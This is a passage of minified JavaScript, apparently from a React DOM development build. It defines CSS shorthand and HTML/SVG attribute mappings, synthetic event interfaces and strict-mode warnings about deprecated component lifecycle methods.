"),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,vh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,bh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),Sh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Th=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Eh=null,ev=null,Zy=null,tv=!1,Rh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Rh.animationend.animation,delete Rh.animationiteration.animation,delete Rh.animationstart.animation),"TransitionEvent"in window||delete Rh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Mh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Ah=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,zh=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

